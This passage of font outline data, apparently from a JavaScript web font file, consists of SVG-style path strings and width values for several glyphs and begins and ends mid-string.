255v-2,-2,-4,0,-2,2xm55,-255v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm131,-251v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm49,-249v-2,4,-7,8,-8,15v4,-3,9,-7,8,-15xm123,-243v-9,-3,-19,2,-28,4v8,2,20,-2,28,-4xm120,-237v-5,-4,-9,2,-3,3v2,8,-1,21,5,25v1,-7,5,-16,-4,-17xm132,-236v-2,-2,-8,-2,-9,0v3,1,6,1,9,0xm34,-234v-2,-3,-6,-1,-5,3r0,2xm49,-233v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm56,-233v-4,2,-3,8,-1,12xm147,-229v-2,1,-4,2,1,2v0,-1,0,-1,-1,-2xm63,-228v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm74,-227v0,-2,-2,-1,-2,0r2,0xm45,-225v-1,-1,-4,-4,-3,0r3,0xm26,-226v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm22,-224v-4,-1,-5,1,-2,3v2,1,2,-1,2,-3xm35,-221v-7,-3,-6,5,-1,2xm135,-222v0,2,3,4,2,0r-2,0xm42,-220v0,1,1,1,2,1xm71,-220v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm28,-218v-2,-1,-5,3,-1,2v1,-1,1,-1,1,-2xm17,-216v1,2,3,3,5,4v0,-2,-3,-4,-5,-4xm110,-211v-6,-4,-12,2,-1,1v0,0,1,0,1,-1xm27,-209v0,-2,-3,-4,-2,0r2,0xm126,-211v-1,2,1,2,3,2v0,-2,-1,-4,-3,-2xm91,-206v0,-2,-4,-1,-5,-2v1,1,3,2,5,2xm59,-207v1,3,5,5,4,0r-4,0xm74,-205v-3,6,-7,15,-4,23v3,-6,5,-17,4,-23xm104,-202v-2,-3,-6,-2,-9,-1v2,3,6,2,9,1xm123,-196v0,-6,1,-10,6,-6v0,1,-2,2,0,2v1,-1,2,-2,4,-2v0,5,-4,7,-10,6xm35,-202v-3,-1,-2,3,-2,5v3,1,2,-3,2,-5xm46,-199v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm58,-199v-5,-1,-2,3,-2,6v0,1,1,1,2,2r0,-8xm26,-195v0,1,-2,3,0,3v1,-1,1,-2,0,-3xm35,-194v-1,0,-1,1,-1,2xm18,-193v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm28,-185v-1,-2,-2,-2,-3,0r3,0xm112,-187v-2,0,-4,0,-3,3v1,0,4,-1,3,-3xm63,-183v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm36,-181v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm91,-181v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm70,-180r0,1r0,-1xm56,-179v-2,-1,-6,3,-2,2v1,-1,2,-1,2,-2xm26,-179v0,5,0,9,5,9v-1,-3,-2,-7,-5,-9xm79,-177v-1,0,-2,-2,-2,0r2,0xm57,-170v3,-2,2,-8,-1,-4xm17,-171v0,-2,-1,-5,2,-4xm92,-172v0,-1,-1,-2,-2,-1xm103,-174v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm105,-168v6,0,8,-9,2,-4v-1,1,-2,3,-2,4xm40,-171v-1,-2,-2,-3,-2,1xm67,-172r0,2v1,-1,1,-1,0,-2xm71,-170v2,3,7,6,7,0r-7,0xm40,-165v0,-1,-3,-3,-2,0r2,0xm99,-151v3,2,-3,8,0,11v1,-11,11,-7,13,-9v-12,-1,-1,-23,-18,-10v-4,-5,-11,0,-11,6v2,-2,5,-3,4,2v-1,3,-6,8,2,7v1,-5,6,-5,10,-7xm57,-163v-2,4,0,11,0,17v1,-4,2,-13,0,-17xm72,-162v0,2,3,6,2,1xm102,-156v1,-2,2,-2,3,0v0,1,-3,1,-3,0xm74,-155v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm47,-152v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm65,-150v-2,0,-1,2,-1,3v1,-1,1,-2,1,-3xm39,-149v1,0,1,1,2,1v-1,-1,-1,-1,-2,-1xm26,-148r0,-1r0,1xm25,-148r-1,3v1,-1,1,-2,1,-3xm57,-143v0,7,-2,14,0,20v0,-7,2,-14,0,-20xm65,-143v-3,-1,-4,4,-2,5v2,0,1,-4,2,-5xm38,-143v-3,-1,-5,5,-3,6v2,-2,2,-4,3,-6xm107,-142v-3,4,4,11,3,3xm98,-138v-1,0,-6,1,-2,1v1,0,2,0,2,-1xm25,-137r-1,2v0,0,1,-1,1,-2xm37,-134v-1,5,4,14,2,8v0,-3,1,-8,-2,-8xm46,-131v0,-4,-2,-2,-2,0r2,0xm65,-131v0,-1,-3,-3,-2,0r2,0xm127,-132v-4,-2,-6,0,-3,3v1,-1,3,-1,3,-3xm111,-130v-2,-3,-7,1,-4,2v2,3,4,2,4,-2xm75,-124v0,-2,-4,-6,0,-6r0,6xm95,-128v6,2,9,7,16,8v-4,-4,-9,-7,-16,-8xm61,-128v-1,2,4,4,3,1v-1,0,-2,-1,-3,-1xm138,-117v1,-6,-10,-12,-5,-4v1,2,3,3,5,4xm27,-121v0,1,1,2,3,3v0,-2,0,-4,-3,-3xm115,-119v4,1,7,5,11,3v-1,-3,-6,-3,-11,-3xm65,-114v-1,-4,-4,-5,-4,0r4,0xm59,-118v-4,0,-6,12,-2,14v0,-5,4,-6,7,-8v-4,1,-6,0,-5,-6xm69,-116v-2,0,-2,0,-2,2v0,0,0,1,1,1xm138,-112v-1,-1,-4,-2,-4,0r4,0xm41,-108v1,-2,-3,-6,-3,-2v0,1,1,2,3,2xm74,-109v0,1,2,3,0,4r0,-4xm47,-107v1,1,1,2,2,3v0,-1,0,-3,-2,-3xm64,-92v1,-6,-1,-20,-3,-10v1,3,-1,9,3,10xm107,-105v5,7,25,3,31,5v-8,-5,-18,-7,-31,-5xm35,-98v1,-4,-1,-6,-3,-3v1,1,0,4,3,3xm24,-86v2,-9,-6,-21,-4,-11v1,4,0,10,4,11xm68,-102v-1,0,-2,3,0,3r0,-3xm44,-98v0,-2,-3,-1,-4,-1v0,2,3,3,4,1xm28,-99v0,0,0,1,1,1v0,0,0,-1,-1,-1xm58,-97v-2,0,-1,5,0,6r0,-6xm37,-88v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm58,-85v-1,-2,-1,-2,-2,0r2,0xm25,-69v4,-5,-4,-24,-5,-6v3,1,4,3,5,6xm52,-84v-3,-1,-4,2,-2,3xm39,-81r0,-1r0,1xm28,-80v0,1,1,3,3,3v0,-2,-1,-3,-3,-3xm113,-80r3,1xm42,-75v0,-5,-7,-2,-8,0v3,-1,6,-1,8,0xm153,-75v-2,-3,-6,-2,-9,0v2,3,7,2,9,0xm161,-77v-3,0,-1,1,-1,1xm48,-76v-3,-1,-2,2,-1,2xm32,-73v-1,0,-3,2,-1,2xm54,-73v-2,0,-1,1,0,2r0,-2xm47,-66v-1,-2,-1,0,-2,1v1,0,1,-1,2,-1xm27,-66v-2,5,-3,8,-1,13v8,-1,-1,-6,1,-13xm38,-65v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm163,-65v0,3,5,5,4,0r-4,0xm154,-63v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm70,-59v0,-1,-1,-3,1,-3v0,1,-1,2,-1,3xm147,-59v0,-1,-4,-3,-3,0r3,0xm138,-61v-1,1,-1,2,-1,3v1,-1,3,-1,1,-3xm122,-59v0,0,0,1,1,1v0,0,0,-1,-1,-1xm43,-47v0,-1,1,-3,2,-1xm156,-48v-1,3,3,4,3,1xm164,-46v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm67,-40v-1,-4,3,-9,4,-4v-1,1,-1,5,-4,4xm48,-42v-1,-4,2,-3,4,-1xm32,-43v1,1,1,1,2,0r-2,0","w":194},{"d":"108,-174v2,-6,5,1,9,1v-17,-20,-6,-57,-8,-94v4,0,7,-5,1,-2v1,-7,-1,-15,1,-20v7,6,15,27,21,12v-8,1,-13,-8,-17,-13v19,0,40,-5,33,24v-5,0,-8,2,-7,8v3,-9,14,-5,14,4v-5,-2,-8,10,-12,4r3,-1v-2,-4,-8,-5,-9,0v5,13,21,16,23,32v-9,4,-26,-6,-19,8v6,2,7,3,13,2v-3,4,6,7,3,12r4,-3r-1,91v-1,-2,-2,-4,-5,-2v22,56,-52,92,-107,65v-19,-1,-34,-23,-36,-41v3,-1,10,-2,4,-3v-9,2,-9,-5,-8,-13v3,4,8,4,7,-4v0,-1,1,-2,2,-3v7,11,-8,14,4,18v0,13,19,6,4,17v16,-3,24,-37,43,-14v21,10,40,-3,44,-18v-1,0,-3,-1,-4,-2r0,-65xm161,-290v2,12,-6,18,-3,23v6,-1,2,7,3,11v-5,-9,-13,-17,-10,-34r10,0xm128,-288v-3,-1,-2,2,-3,4v2,0,4,-1,3,-4xm154,-287r0,4r3,-1v0,-2,-1,-3,-3,-3xm142,-284r1,2v0,-1,0,-2,-1,-2xm158,-281r0,2v1,-1,1,-1,0,-2xm135,-270v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm141,-265v-1,-6,-11,3,-5,1xm116,-266v-3,-1,-2,3,-2,5xm125,-263v-1,-2,-6,1,-6,4v2,3,6,-1,6,-4xm135,-258v-1,0,-3,3,-1,3xm161,-249v2,13,-4,28,-5,7v-1,-4,3,-6,5,-7xm131,-247r1,0r-1,0xm120,-245v0,2,3,1,5,1xm130,-243v-3,-1,-3,1,-2,3v2,1,2,-1,2,-3xm148,-223v1,-3,-1,-9,-2,-3v1,1,1,2,2,3xm152,-229r0,2v1,-1,1,-1,0,-2xm138,-229r5,6v0,-3,-1,-6,-5,-6xm137,-225v-2,-1,-2,1,-2,3v3,1,4,-1,2,-3xm155,-224v-2,-1,-4,3,-2,3v1,-1,2,-2,2,-3xm125,-214v-3,-2,-4,0,-4,3xm129,-214v1,0,1,1,2,1v-1,-1,-1,-1,-2,-1xm134,-214v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm117,-213r-1,0r1,0xm116,-209v-1,-2,-1,0,-2,1xm127,-210v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm136,-210r0,2v1,-1,1,-1,0,-2xm120,-195v-2,0,-1,2,0,3r0,-3xm113,-193v1,7,-2,17,8,11v-2,-1,-5,-1,-5,-5v2,2,4,0,4,-2v-3,-1,-4,-2,-7,-4xm125,-191v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm130,-186r0,1r0,-1xm127,-179v0,-2,-3,-6,-2,0r2,0xm155,-179v0,0,-1,-2,-1,0r1,0xm154,-167v-1,-1,-2,-2,-2,1xm135,-164v-1,-2,-2,-3,-2,0r2,0xm155,-163v-2,2,-5,3,-5,6v3,-1,4,-3,5,-6xm123,-161v0,1,1,3,1,4v0,-1,-1,-3,-1,-4xm113,-158v-1,1,-1,2,0,3v1,-1,1,-2,0,-3xm143,-153v0,1,-2,3,0,3v1,0,2,-3,0,-3xm155,-153v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm139,-147v-1,-1,-4,-2,-3,1xm155,-143v-1,-5,-3,-4,-2,0r2,0xm118,-145v0,2,3,4,2,0r-2,0xm131,-142v0,0,-2,0,-2,1v1,0,2,0,2,-1xm145,-139v0,-1,-1,-4,-1,-1v0,0,0,1,1,1xm142,-137v0,1,-2,3,0,3r0,-3xm124,-133v0,0,-3,2,-1,2xm127,-127v-1,-1,-2,-3,-2,0r2,0xm146,-128v-4,0,-5,3,-8,0v0,3,5,4,8,2r0,-2xm49,-124v-1,-6,9,-5,13,-3v-1,12,6,30,-13,27v-1,-4,7,-13,-2,-18v6,9,-1,20,-12,17v0,-8,-1,-19,6,-9v-3,-14,1,-20,11,-10v1,-3,-1,-3,-3,-4xm24,-113v-3,-10,-8,3,-13,0v-1,2,1,8,-3,7r0,-21v2,1,1,9,4,6v-1,-4,1,-6,5,-5v-1,3,1,8,3,5v1,-2,0,-6,4,-6r0,14xm119,-127v0,0,0,1,1,1xm29,-112v1,-7,-3,-15,3,-14v-1,5,1,12,-3,14xm131,-126v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm125,-120v4,-7,-3,-6,-2,-1xm139,-122v-3,-1,-6,4,-2,3v1,-1,2,-2,2,-3xm152,-120v-4,1,-11,0,-8,5v3,0,6,-2,8,-5xm126,-116v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm60,-112v-2,-1,-2,-1,-2,2v2,0,1,-1,2,-2xm153,-110v-1,-1,-4,-3,-3,0r3,0xm29,-106v-1,-3,-1,-5,3,-3v1,3,-2,2,-3,3xm159,-109v1,0,2,1,2,3v-2,1,-2,-1,-2,-3xm40,-104v2,0,6,-4,1,-4xm157,-101v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm140,-96v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm122,-92v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm54,-86v0,-4,-3,-8,-2,0r2,0xm47,-86v1,-2,-2,-4,-3,-2v1,1,2,2,3,2xm37,-86v-1,-1,-2,-2,1,-2v0,1,-1,1,-1,2xm109,-87v-8,3,-8,17,-6,22v7,-3,4,-11,6,-22xm139,-85v0,4,2,6,3,1xm53,-79v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm37,-73v2,0,4,0,3,-3v-2,0,-4,0,-3,3xm142,-73v-1,3,2,5,6,4v-3,-1,-4,-2,-6,-4xm25,-70v-2,-1,-2,-1,-2,2v2,0,1,-1,2,-2xm56,-68v0,-1,-3,-3,-2,0r2,0xm73,-68v-3,-3,-8,2,-3,2v1,0,2,-1,3,-2xm63,-67v-3,0,-4,4,-1,4v0,-1,1,-3,1,-4xm57,-56v-2,-13,-16,1,-25,-8v3,11,15,8,25,8xm107,-62v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm128,-58v0,-4,-1,-3,-1,0r1,0xm103,-55v-1,-1,-1,-3,-1,0r1,0xm91,-56v1,1,0,4,2,4v0,-1,-1,-3,-2,-4xm49,-47v3,-2,10,-1,7,-6v-3,1,-8,1,-7,6xm76,-51v0,2,0,2,2,2v0,-2,0,-2,-2,-2xm62,-48v-2,-1,-2,1,-2,3v1,-1,2,-2,2,-3xm87,-42v0,-2,-2,-1,-2,0r2,0xm81,-41r1,2v0,-1,0,-2,-1,-2","w":163},{"d":"82,-243v-1,3,-3,8,2,7v-1,-5,0,-7,7,-6v3,14,-6,22,-12,9v-1,-9,-2,-17,7,-16v-1,-8,1,-5,4,-1v1,-13,-10,-2,-10,-13v-10,-3,-8,-20,-7,-31v62,-2,124,3,115,72v8,65,-34,87,-96,83v-4,28,0,65,-1,97r-69,0v2,-9,-5,-27,5,-28r0,3v8,-18,-5,-45,13,-54v-9,9,-12,2,-10,-10v-3,-13,-3,-36,2,-47v2,3,2,4,6,5v-17,-23,-5,-56,-9,-93v11,1,-5,-16,4,-23v3,7,17,27,20,12v-2,-3,-8,5,-7,-4v-3,-2,-14,-7,-8,-11v8,2,21,-2,30,1v1,8,8,24,-4,26v0,3,-4,6,0,7v0,-7,9,-8,11,0v2,6,-6,9,-11,10v4,-3,1,-6,-2,-8v-10,14,17,20,19,36v-8,5,-25,-4,-19,10v7,0,7,2,14,1v-1,2,-2,2,-2,5v12,-3,-3,12,11,5v-2,-4,0,-7,3,-9v5,2,4,9,3,14v-2,-1,-4,-1,-3,2v6,3,5,6,12,-1r-1,5v3,-2,4,-5,9,-5v0,11,1,24,8,30v-7,-13,13,-22,2,-30v1,8,-4,8,-5,16v-6,1,-2,-7,-3,-11v2,-2,0,-8,7,-6v14,-13,12,-45,-6,-51v-1,-7,-3,-14,7,-14v-5,-2,-5,-8,-2,-13v-5,8,-11,15,-8,28v-5,2,-6,-6,-9,-3v0,1,2,4,-1,3v-3,-2,-8,-8,-7,1v-2,-5,-6,3,-9,0xm50,-288v0,0,-5,5,-1,4v0,-1,1,-3,1,-4xm75,-287v-1,4,1,4,4,3v0,-2,-2,-3,-4,-3xm91,-287v-3,-1,-3,5,-2,6v2,-1,2,-4,2,-6xm65,-284v-3,0,-2,1,-1,2xm111,-283v-3,0,-4,1,-1,2v1,-1,1,-1,1,-2xm80,-281v0,1,0,2,1,2v0,0,0,-2,-1,-2xm85,-270v-2,-5,-6,-10,-7,0v4,1,1,6,7,0xm88,-277r-1,1v1,0,1,0,1,-1xm110,-271v1,-4,-3,-4,-3,-1v-1,3,3,3,3,1xm94,-272v-3,-1,-6,4,-2,3v1,-1,2,-2,2,-3xm57,-270v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm62,-265v-2,-3,-8,-2,-7,2xm36,-261v1,0,2,-6,-1,-5v0,2,0,4,1,5xm86,-264v-1,-2,-3,-2,-3,1xm91,-265r1,0r-1,0xm40,-261v6,9,11,-8,1,-1v0,0,-1,0,-1,1xm100,-263v0,0,-5,4,-1,3xm56,-258v-1,0,-3,4,0,3r0,-3xm104,-258v-1,0,-1,1,-1,2xm120,-252v-1,-4,-9,-6,-5,0v4,0,3,4,3,8v2,-4,7,-5,2,-8xm98,-252v-1,-1,-5,-5,-4,0r4,0xm103,-254v0,2,0,3,1,4v0,-2,0,-3,-1,-4xm52,-247r1,1v0,0,0,-1,-1,-1xm42,-245v1,0,2,1,4,1xm51,-243v-4,-1,-3,2,-2,4v2,0,2,-2,2,-4xm69,-223v3,-2,-1,-9,-2,-3xm74,-227r-1,0r1,0xm60,-229v2,3,5,9,4,1xm56,-225v0,2,0,4,3,3v0,-2,-1,-2,-3,-3xm76,-224v-2,0,-4,4,-1,3v1,-1,1,-2,1,-3xm83,-220v2,0,6,-3,6,1v-2,1,-5,1,-6,-1xm133,-220v-1,0,-1,1,-1,2v0,0,1,-1,1,-2xm47,-214v-3,-2,-4,0,-4,3xm50,-214r2,1v0,-1,-1,-1,-2,-1xm56,-214v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm35,-213r3,0r-3,0xm37,-208v-1,-2,-1,-2,-2,0r2,0xm49,-210v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm59,-208v0,-2,-3,-3,-2,0r2,0xm162,-206v0,1,-2,1,-2,2v1,-1,2,-1,2,-2xm86,-197v-3,0,-4,6,-1,8xm42,-195v-3,-1,-2,2,-1,3xm34,-193v3,6,-4,17,9,12v-2,-1,-8,-3,-5,-6v2,3,4,2,3,-2v-5,1,-4,-3,-7,-4xm46,-191v0,1,1,2,1,3v0,-1,0,-2,-1,-3xm88,-187r0,10v2,-1,2,-8,0,-10xm52,-185v-1,-1,-1,-1,-2,0r2,0xm103,-182v1,-1,1,-5,-1,-3xm83,-185v-2,-1,-2,1,-2,3v1,0,2,-2,2,-3xm97,-184v-3,-1,-3,1,-3,4v3,1,2,-2,3,-4xm46,-182v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm75,-180v0,0,0,1,1,1v0,0,0,-1,-1,-1xm81,-176v0,3,5,12,4,2v-1,-1,-2,-2,-4,-2xm97,-175r0,4v4,0,3,-3,0,-4xm75,-167v-1,-2,-1,0,-2,1xm110,-164v-2,-2,-4,-2,-3,2v0,1,1,2,2,2v0,-1,1,-2,1,-4xm54,-166v1,1,1,4,2,2v-1,-1,-1,-2,-2,-2xm90,-166v0,4,5,6,4,0r-4,0xm79,-165v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm77,-162v-2,1,-9,3,-6,6xm44,-161v0,1,1,3,2,4xm34,-158r0,3v1,-1,1,-2,0,-3xm81,-139v5,-1,5,-18,9,-8v1,-3,-5,-13,-7,-3xm111,-154v-3,-1,-4,2,-2,4xm66,-152v-1,1,-5,2,-1,2xm78,-153v-2,0,-2,1,-1,2v1,0,1,-1,1,-2xm60,-146v0,-1,-3,-3,-2,0r2,0xm74,-147v-1,4,3,5,2,1xm41,-145v-2,0,-1,2,0,3r0,-3xm52,-142v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm65,-142v0,1,0,2,1,3xm63,-137v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm81,-137r-1,21v1,-5,6,-16,1,-21xm47,-134v-5,0,-4,4,-7,6v3,-1,5,-4,7,-6xm49,-129r0,-1r0,1xm64,-128v0,2,2,3,4,4v-1,-2,-2,-3,-4,-4xm71,-124v0,1,1,3,3,3v0,-1,-1,-2,-3,-3xm64,-117v0,-7,-1,-5,-2,0v0,5,-6,13,-1,16v1,-5,4,-9,3,-16xm46,-121v1,3,-3,9,1,9v0,0,3,-8,-1,-9xm86,-120v-2,0,-1,1,0,2r0,-2xm78,-110v0,2,1,4,3,5v0,-2,-1,-4,-3,-5xm39,-105v-1,-6,-2,-4,-3,0r3,0xm44,-108v0,2,-1,5,1,5v0,-2,0,-4,-1,-5xm34,-104v0,1,-3,4,-1,4v1,-1,3,-3,1,-4xm78,-101v2,-1,1,-2,-1,-2v0,1,1,1,1,2xm73,-101v-3,-1,-7,2,-3,4xm64,-99v-10,0,-15,8,-1,4xm78,-99v-4,-1,-2,3,-2,5xm33,-86v5,-1,15,-11,8,-5v-5,-1,-7,1,-8,5xm70,-91v-1,-3,-1,-3,-3,-1v0,2,2,4,3,1xm48,-91v1,-3,-1,-3,-3,-2xm81,-93v0,2,2,4,5,3v-1,-2,-2,-3,-5,-3xm62,-92v-2,1,-1,5,0,1r0,-1xm48,-88v0,2,-1,6,1,7v0,-3,0,-6,-1,-7xm40,-85v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm69,-84v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm36,-78v3,3,-1,10,1,12v2,-3,4,-10,-1,-12xm76,-76v0,-2,-3,-3,-2,0r2,0xm62,-75v0,4,3,6,6,4v-1,-2,-4,-4,-6,-4xm55,-70v-1,1,-3,1,-1,2v1,0,1,-1,1,-2xm61,-68v-1,2,1,5,1,1xm58,-65v0,0,-3,2,-1,2xm34,-52v1,-3,-1,-3,-3,-2v0,2,1,4,3,2","w":195},{"d":"43,-64v-10,-6,11,-24,8,-29v-8,2,-12,9,-11,20v-6,1,-3,-3,-3,-7r-25,8v0,-6,8,-4,7,-12v3,-1,9,1,9,-3v-7,3,-12,-5,-15,2r-1,-207v15,-6,0,20,13,15v0,0,-7,-15,6,-15r16,0v-3,13,13,8,16,17v-12,6,-24,23,-5,25v7,1,8,12,4,17v-5,-1,-5,-8,-10,-5v4,5,14,5,15,13v-3,0,-6,-1,-9,-1v6,4,10,12,10,23v-10,-7,-13,4,-4,5v6,2,6,15,-2,15v1,1,2,2,2,3v-14,2,-6,19,-5,31v-8,2,-4,-6,-10,-7v1,8,9,9,6,19v9,0,7,-10,12,-15v-3,19,2,26,2,54v3,4,27,-2,16,5v-10,1,-26,-1,-20,11v-4,7,3,8,2,13v-13,2,-4,-21,-18,-14v0,3,8,3,5,7v-3,-1,-7,1,-4,4v2,0,5,-1,4,2v-6,-1,-10,-4,-11,6xm43,-280v-3,0,-5,1,-5,4v2,-1,6,0,5,-4xm47,-273v-2,0,-7,2,-3,2v1,0,2,-1,3,-2xm21,-273v-1,4,4,7,4,1v-1,0,-3,-1,-4,-1xm60,-270v1,1,2,3,2,4v-1,-1,-2,-3,-2,-4xm42,-261v0,1,-1,1,-1,2v1,-1,1,-1,1,-2xm60,-261v2,0,4,0,3,3v-2,0,-3,-1,-3,-3xm55,-258v1,1,1,2,2,3v-2,0,-2,-2,-2,-3xm61,-251v-1,-2,1,-2,3,-2v1,2,-1,2,-3,2xm37,-249v-2,0,-1,1,0,2r0,-2xm52,-248v0,3,6,9,5,1xm66,-230v0,-2,0,-4,2,-3v-1,1,-1,2,-2,3xm39,-230r-2,1xm44,-224v-1,-2,-6,-3,-5,1xm47,-224v1,0,1,2,2,2v-1,-1,-1,-2,-2,-2xm41,-218v1,1,2,2,4,2v-1,-1,-2,-2,-4,-2xm61,-215v0,1,3,3,2,0r-2,0xm38,-214v-1,6,6,9,8,3v-4,2,-6,-1,-8,-3xm44,-194v4,-10,-11,-12,-3,-5xm54,-199v1,-5,-6,-4,-8,-2v2,2,4,2,8,2xm63,-191v0,-3,-5,-5,-4,0r4,0xm46,-186v-1,-3,-3,-4,-3,1v2,6,6,16,6,4xm57,-182v-1,0,-1,0,-1,1v1,-1,1,0,1,-1xm51,-171v-3,-2,-5,0,-4,4v2,0,4,-2,4,-4xm26,-167v-1,-5,-3,-4,-2,0r2,0xm68,-161v-1,-1,-5,-6,0,-5r0,5xm51,-163v-2,-1,-5,-2,-4,2v2,2,3,0,4,-2xm24,-161v-1,4,1,6,4,7v-1,-3,-1,-5,-4,-7xm64,-157v1,-1,1,-4,4,-3v1,5,-1,7,-4,3xm42,-153v-5,-1,-4,3,-4,7v0,2,5,5,4,0r0,-7xm23,-151v2,4,6,22,9,10v0,-6,-2,-11,-9,-10xm53,-127v2,-3,0,-7,-3,-4v2,4,1,9,2,11v1,-2,1,-5,1,-7xm60,-129v0,1,2,1,3,2v0,-1,-2,-1,-3,-2xm29,-128v0,2,1,4,4,5v0,-3,0,-6,-4,-5xm65,-122v-3,-1,-5,1,-4,4v3,1,5,-1,4,-4xm31,-121v0,2,2,2,4,2v-1,-1,-2,-2,-4,-2xm54,-118v6,4,0,17,10,14v1,-9,-2,-14,-10,-14xm19,-110v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm30,-106v-1,4,-1,8,3,9v-1,-3,0,-7,-3,-9xm20,-93v2,2,3,-3,5,-5v-2,-2,-4,2,-5,5xm49,-99v-3,-1,-5,2,-1,2xm128,-76v19,3,-2,-22,15,-21v-4,8,7,10,4,22v-6,0,-16,5,-19,-1xm158,-73v-9,-5,-10,-25,6,-23v3,14,-9,13,-1,22xm130,-95v2,0,3,2,4,3v-2,0,-3,-1,-4,-3xm111,-83v1,-3,-1,-3,-4,-3v-1,-3,3,-3,6,-3r-1,-5v9,1,7,6,17,10v-6,4,-16,3,-23,7v0,-2,-2,-6,0,-7v2,0,3,1,5,1xm31,-92v-1,4,-2,7,3,6v1,-2,1,-6,-3,-6xm83,-83v4,8,-8,14,-10,11v-4,-21,20,-22,29,-10v-1,5,-11,14,-17,6v5,0,1,-4,0,-6xm69,-88v0,-2,0,-4,2,-3v0,2,0,4,-2,3xm69,-85v2,1,3,5,0,4r0,-4xm12,-85v1,1,2,3,2,5v-1,-1,-2,-3,-2,-5xm95,-79v0,1,1,3,2,4v0,-1,-1,-3,-2,-4xm110,-76r4,0v-1,3,-2,2,-4,0xm118,-70v0,-3,5,-5,6,-1xm25,-70v5,-2,11,1,8,5v-3,-1,-7,-1,-8,-5xm43,-59v10,-3,20,28,26,4v-3,-8,15,5,6,-8v4,-8,13,2,19,4v-5,-1,-7,5,-5,8v9,4,7,-17,11,-6v6,-1,1,7,6,8v6,-17,14,-4,24,-8v1,-5,0,-10,4,-13v3,3,5,11,10,9r0,-7v10,-1,5,14,14,5v5,5,3,-4,6,-6r0,28r-152,-1r0,-19v6,3,8,21,12,2v6,0,15,5,20,3xm99,-62v-2,-1,-8,-8,0,-6r0,6xm91,-66v-4,2,-9,-2,-1,-1v1,0,1,0,1,1xm30,-62v1,-3,4,-1,4,1v-1,2,-4,0,-4,-1xm35,-53v0,1,0,2,1,2v0,-1,0,-1,-1,-2","w":169},{"d":"68,-250v8,7,2,13,-6,16v2,-2,1,-7,-2,-8v-10,12,15,19,18,33v-6,6,-26,-5,-18,9v6,-2,4,6,12,1v-3,6,7,5,2,12v8,0,6,-7,10,-11v5,4,2,12,0,16r2,-1v-1,13,12,-7,8,4v3,-1,4,-4,9,-4v0,12,1,22,7,28v-7,-11,11,-21,2,-28v-1,5,-1,11,-7,14v1,-6,-4,-18,6,-16v14,-11,11,-42,-6,-47v-1,-7,-2,-13,7,-13v-6,-3,-4,-6,-2,-12v-7,5,-9,14,-7,26v-4,0,-7,-5,-9,-3v0,1,2,4,-1,3v-5,-9,-7,3,-15,1v-2,10,1,5,4,1v4,-1,6,-1,5,4v0,11,-8,15,-12,4v-4,-12,5,-14,9,-20v0,2,-1,5,2,4v-4,-11,-24,-14,-16,-41v89,-19,134,50,96,126v-15,17,-53,20,-78,19v-4,26,0,61,-1,91r-65,0v0,-8,-2,-32,5,-23v5,-13,1,-31,4,-45v3,-1,6,-3,7,-6v-5,4,-10,6,-9,-5v1,-16,-3,-35,2,-48r6,5v-14,-19,-6,-55,-8,-88v10,1,-4,-16,4,-21v3,8,11,9,13,18v3,-1,6,-5,4,-8v-5,4,-15,-8,-13,-13r28,0v2,10,6,23,-5,28v0,2,0,4,1,4v0,-4,3,-6,7,-6xm48,-272v0,0,-5,4,-1,3v0,-1,1,-2,1,-3xm72,-271v0,2,0,4,3,3v0,-2,-1,-3,-3,-3xm86,-271v-2,0,-3,6,0,5r0,-5xm62,-268v-2,0,0,0,0,1r0,-1xm104,-265v2,-2,1,-4,-2,-3v0,1,1,2,2,3xm76,-265v0,1,0,1,1,1xm81,-255v-1,-2,-1,-10,-6,-6v-1,5,4,6,0,8v0,0,5,1,6,-2xm84,-262r-1,1v1,0,1,0,1,-1xm104,-257v1,-3,-3,-3,-3,-1v0,3,2,3,3,1xm89,-258v-3,0,-3,2,-3,4v2,0,3,-2,3,-4xm55,-256v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm60,-251v-2,-3,-7,-2,-7,2xm36,-247v0,-2,1,-6,-2,-5v0,3,0,5,2,5xm82,-250v-1,-2,-2,-3,-2,1xm86,-251v0,0,1,2,1,0r-1,0xm45,-249v-2,-2,-8,1,-5,5v2,0,5,-2,5,-5xm95,-249v0,0,-5,4,-1,3xm53,-245v0,0,-3,5,1,4v0,-2,0,-3,-1,-4xm98,-245r0,2v1,-1,1,-1,0,-2xm114,-239v-1,-3,-9,-5,-5,0v4,0,3,4,3,8v2,-3,5,-5,2,-8xm93,-239v-1,-2,-4,-5,-3,0r3,0xm99,-240v-1,0,-1,1,-1,2xm50,-234r1,0r-1,0xm40,-232v1,0,3,1,4,